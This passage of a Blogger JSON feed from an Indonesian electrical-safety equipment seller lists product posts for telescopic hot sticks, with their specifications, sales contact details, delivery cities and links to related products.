1\/9"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5yxQEpHytt1TBvmme0wrKb9rSFwYNwvGzQqO4PMUvFXUAHHiKOovyQzJbWRaiXQxS9JzJl28L217HKyfXJpPS636QmheJdKu9WSDMm8bQ9FDlMWa_U5xbhuFmlLQffbPKop6bOF-IYunRGz9HKHy8H_LDm3SSvW5TVS6wWDF3WRVXPhuafxUH8rX3TpL\/s72-c\/jual-telescopic-stick-pln-12mtr-ritz-vtt-19.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7192237805146153360"},"published":{"$t":"2025-02-02T21:51:00.000-08:00"},"updated":{"$t":"2025-02-02T21:51:22.021-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEhM15MS0mDKogmmAaXwRREweEpVaKBSOG_d6f6kHxY6OoYIjn4jMnTReBOcqRAP-GXiKiUYYmBR__jgCkRw82MwZqRHXl73cmqkKMwXDLKtT2bsCftqXuUQNEbY-dJz7QmVncUMk-Nq80cM9ptrRJj-xeR8P6KOYK9SQIP2U96aRyMkIo_7EYl3eo16kD\/s300\/jual-stick-telescopic-untuk-on-off-ritz-vtt18.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEhM15MS0mDKogmmAaXwRREweEpVaKBSOG_d6f6kHxY6OoYIjn4jMnTReBOcqRAP-GXiKiUYYmBR__jgCkRw82MwZqRHXl73cmqkKMwXDLKtT2bsCftqXuUQNEbY-dJz7QmVncUMk-Nq80cM9ptrRJj-xeR8P6KOYK9SQIP2U96aRyMkIo_7EYl3eo16kD\/s16000\/jual-stick-telescopic-untuk-on-off-ritz-vtt18.png\" title=\"Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 9kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-llc-clamp-grounding-20-70kv-uk-70-150-mm.html\"\u003EJual LLC Clamp Grounding 20-70kv Uk 70-150 MM\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-kabel-grounding-150kv-custem-30mtr.html\"\u003EJual Kabel Grounding 150Kv Custem 30mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-listrik-20kv-superhandle-stick-3mtr.html\"\u003EJual Stick Listrik 20kv Superhandle Stick 3mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7192237805146153360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-telescopic-untuk-on-off-ritz-vtt-1-8.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7192237805146153360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7192237805146153360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-telescopic-untuk-on-off-ritz-vtt-1-8.html","title":"Jual Stick Telescopic Untuk ON Off RITZ VTT 1\/8 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEhM15MS0mDKogmmAaXwRREweEpVaKBSOG_d6f6kHxY6OoYIjn4jMnTReBOcqRAP-GXiKiUYYmBR__jgCkRw82MwZqRHXl73cmqkKMwXDLKtT2bsCftqXuUQNEbY-dJz7QmVncUMk-Nq80cM9ptrRJj-xeR8P6KOYK9SQIP2U96aRyMkIo_7EYl3eo16kD\/s72-c\/jual-stick-telescopic-untuk-on-off-ritz-vtt18.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8504039240376373306"},"published":{"$t":"2025-02-02T21:36:00.000-08:00"},"updated":{"$t":"2025-02-02T21:36:07.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Listrik 20kv Superhandle Stick 3mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Listrik 20kv Superhandle Stick 3mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTh6pIFOFCONUPgYFNHCdTmc_mk-KgoxCptqhjv0AvOnnDfVu4O269j-S2KpIwEWqSE5r7qFziYPWxpLxt7jJPGHP0wSR5vjb73mOVz_ml9uhmgs0VERf_Yz4eGR7Ku6TVsV0ap2cG6q-0jZlC7HMq-DI7ThouWprIDdP4HavidBnETvLNM9OJxV8_LHJ\/s300\/jual-stick-listrik-20kv-superhandle-stick-3mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Listrik 20kv Superhandle Stick 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTh6pIFOFCONUPgYFNHCdTmc_mk-KgoxCptqhjv0AvOnnDfVu4O269j-S2KpIwEWqSE5r7qFziYPWxpLxt7jJPGHP0wSR5vjb73mOVz_ml9uhmgs0VERf_Yz4eGR7Ku6TVsV0ap2cG6q-0jZlC7HMq-DI7ThouWprIDdP4HavidBnETvLNM9OJxV8_LHJ\/s16000\/jual-stick-listrik-20kv-superhandle-stick-3mtr.png\" title=\"Jual Stick Listrik 20kv Superhandle Stick 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot Stick Triangular Super Handle adalah stick yang didesain untuk memberikan jarak aman dan perlindungan kepada para pekerja yang berhubungan langsung dengan jaringan listrik tegangan diatas 20kV\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuper Handle adalah Telescopic Hot Stick yang menyediakan beberapa ukuran sbb:\u003Cbr \/\u003E\n- Stick Super Handle 3meter\u003Cbr \/\u003E\n- Stick Super Handle 5 meter\u003Cbr \/\u003E\n- Stick Super Handle 7meter\u003Cbr \/\u003E\n- Stick Super Handle 10,5 meter\u003Cbr \/\u003E\n- Stick Super Handle 12 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Listrik 20kv Superhandle Stick 3mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-llc-clamp-grounding-20-70kv-uk-70-150-mm.html\"\u003EJual LLC Clamp Grounding 20-70kv Uk 70-150 MM\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-kabel-grounding-150kv-custem-30mtr.html\"\u003EJual Kabel Grounding 150Kv Custem 30mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-llc-grounding-150kv-uk-150-240-mm.html\"\u003EJual LLC Grounding 150kv Uk 150 - 240 MM\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8504039240376373306\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-listrik-20kv-superhandle-stick-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8504039240376373306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8504039240376373306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-listrik-20kv-superhandle-stick-3mtr.html","title":"Jual Stick Listrik 20kv Superhandle Stick 3mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTh6pIFOFCONUPgYFNHCdTmc_mk-KgoxCptqhjv0AvOnnDfVu4O269j-S2KpIwEWqSE5r7qFziYPWxpLxt7jJPGHP0wSR5vjb73mOVz_ml9uhmgs0VERf_Yz4eGR7Ku6TVsV0ap2cG6q-0jZlC7HMq-DI7ThouWprIDdP4HavidBnETvLNM9OJxV8_LHJ\/s72-c\/jual-stick-listrik-20kv-superhandle-stick-3mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4399351533302529482"},"published":{"$t":"2024-10-17T18:09:00.003-07:00"},"updated":{"$t":"2024-10-17T18:09:35.727-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Telescopic Hot Stick 3.83mtr Merk SEW 175-3"},"content":{"type":"html","$t":"Hubungi Karyanusatama Telescopic Telescopic Hot Stick 3.83mtr Merk SEW 175-3 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZaPiFcnJGxpM59FDy2x0s1x1pnJR7nFn0Z1xsjjLhKewWMnFBjLT1bRCFNUQ2rTzX3fkWBXf4LNxn5Az0V3hvyQJXOXUricgXkIm2Y83rrmSjc1veqNVHqgv7WkkaipnRYZjirVtEYfpA62yPNcfD8KDW-_vmG1KL0URsv1T12LbjPd-bFTmSygLkAP3D\/s300\/0813%203989%203673%20-%202024-10-18T080743.366.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telescopic Hot Stick 3.83mtr Merk SEW 175-3\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZaPiFcnJGxpM59FDy2x0s1x1pnJR7nFn0Z1xsjjLhKewWMnFBjLT1bRCFNUQ2rTzX3fkWBXf4LNxn5Az0V3hvyQJXOXUricgXkIm2Y83rrmSjc1veqNVHqgv7WkkaipnRYZjirVtEYfpA62yPNcfD8KDW-_vmG1KL0URsv1T12LbjPd-bFTmSygLkAP3D\/s16000\/0813%203989%203673%20-%202024-10-18T080743.366.png\" title=\"Telescopic Hot Stick 3.83mtr Merk SEW 175-3\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications\u003Cbr \/\u003E\nSections : 3\u003Cbr \/\u003E\nExtended length (m) : 3.82\u003Cbr \/\u003E\nRetracted length (m) : 1.48\u003Cbr \/\u003E\nStick width (mm) : 37.8\u003Cbr \/\u003E\nWeight (kg) : 1.85\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Telescopic Hot Stick 3.83mtr Merk SEW 175-3\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-superhandle-3mtr.html\"\u003EHot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-voltage-detector-sew-277hd.html\"\u003ETelescopic Voltage Detector Sew 277HD  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-superhandle-3mtr.html\"\u003ETelescopic Hot Sticks Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4399351533302529482\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-3-83mtr-merk-sew-175-3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4399351533302529482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4399351533302529482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-3-83mtr-merk-sew-175-3.html","title":"Telescopic Hot Stick 3.83mtr Merk SEW 175-3"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZaPiFcnJGxpM59FDy2x0s1x1pnJR7nFn0Z1xsjjLhKewWMnFBjLT1bRCFNUQ2rTzX3fkWBXf4LNxn5Az0V3hvyQJXOXUricgXkIm2Y83rrmSjc1veqNVHqgv7WkkaipnRYZjirVtEYfpA62yPNcfD8KDW-_vmG1KL0URsv1T12LbjPd-bFTmSygLkAP3D\/s72-c\/0813%203989%203673%20-%202024-10-18T080743.366.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-249740719565008019"},"published":{"$t":"2024-10-17T18:05:00.001-07:00"},"updated":{"$t":"2024-10-17T18:05:10.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Telescopic Hot Sticks Superhandle 3mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Telescopic Hot Sticks Superhandle 3mtr , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4OKEXx1N1rc1rXiqD2xynCHkyx9YjRT8D8RTH9_9oOogFzEp10imCRERwCt7v05qApRD0YQ1KUDKRiFUJtPTYbPpRNCAXiCAd0WZ7r7VB8ZGjuhy261oyx7VEiy81YICEAYQP7WyXXd_GpyUdNmDTmjlYQ95kzc9QXvbE-1g3hoUyOQb0pDmzoCK7tRE4\/s300\/0813%203989%203673%20-%202024-10-18T080215.692.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telescopic Hot Sticks Superhandle 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4OKEXx1N1rc1rXiqD2xynCHkyx9YjRT8D8RTH9_9oOogFzEp10imCRERwCt7v05qApRD0YQ1KUDKRiFUJtPTYbPpRNCAXiCAd0WZ7r7VB8ZGjuhy261oyx7VEiy81YICEAYQP7WyXXd_GpyUdNmDTmjlYQ95kzc9QXvbE-1g3hoUyOQb0pDmzoCK7tRE4\/s16000\/0813%203989%203673%20-%202024-10-18T080215.692.png\" title=\"Telescopic Hot Sticks Superhandle 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nSpesifikasi Telescopic Hot Sticks Superhandle sbb ;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- panjang 3 meter\u003Cbr \/\u003E\n- tas untuk memudahkan dibawa kemana mana\u003Cbr \/\u003E\n- murah dan mudah dalam transaksi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Telescopic Hot Sticks Superhandle 3mtr\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-9-telescopic-20kv-panjang-12mtr.html\"\u003EHot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-voltage-detector-sew-277hd.html\"\u003ETelescopic Voltage Detector Sew 277HD  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/detects-voltage-up-to-230kv-ac-sew-290hp.html\"\u003EDetects Voltage Up to 230kV AC Sew 290HP\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/249740719565008019\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-superhandle-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/249740719565008019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/249740719565008019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-hot-stick-superhandle-3mtr.html","title":"Telescopic Hot Sticks Superhandle 3mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4OKEXx1N1rc1rXiqD2xynCHkyx9YjRT8D8RTH9_9oOogFzEp10imCRERwCt7v05qApRD0YQ1KUDKRiFUJtPTYbPpRNCAXiCAd0WZ7r7VB8ZGjuhy261oyx7VEiy81YICEAYQP7WyXXd_GpyUdNmDTmjlYQ95kzc9QXvbE-1g3hoUyOQb0pDmzoCK7tRE4\/s72-c\/0813%203989%203673%20-%202024-10-18T080215.692.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6535877233450034272"},"published":{"$t":"2024-10-15T22:57:00.001-07:00"},"updated":{"$t":"2024-10-15T22:57:22.901-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX2OfwzRHxsja_A7ZvBPHI-3Xjz0yy5bQYZmhEQy3vLNGauArL64xRYMP-4Sv4P8FNNdQ0-rjBb47vf1t3yNnJHOuslX8CavqLrinTekVvdOSjygGG0b7rgd5gvUyBPjoHYjO6X9cp1Fd43-RSb4K2xya3Zbe2JfVo41vQyKg9ntCPdzjpMXi-oQS36Uo\/s300\/0813%203989%203673%20-%202024-10-16T125221.532.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX2OfwzRHxsja_A7ZvBPHI-3Xjz0yy5bQYZmhEQy3vLNGauArL64xRYMP-4Sv4P8FNNdQ0-rjBb47vf1t3yNnJHOuslX8CavqLrinTekVvdOSjygGG0b7rgd5gvUyBPjoHYjO6X9cp1Fd43-RSb4K2xya3Zbe2JfVo41vQyKg9ntCPdzjpMXi-oQS36Uo\/s16000\/0813%203989%203673%20-%202024-10-16T125221.532.png\" title=\"Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPanjang yang Diperpanjang: 12,050 mm\u003Cbr \/\u003E\nPanjang yang ditarik: 1.760 mm\u003Cbr \/\u003E\nBagian Bawah: 61,00 mm\u003Cbr \/\u003E\nBerat: 10 kg\u003Cbr \/\u003E\nTas Kanvas: SLT-8\/9.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-8-telescopic-pln-20kv.html\"\u003EHot Stick Ritz VTT 1\/8 Telescopic PLN 20kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-voltage-detector-sew-277hd.html\"\u003ETelescopic Voltage 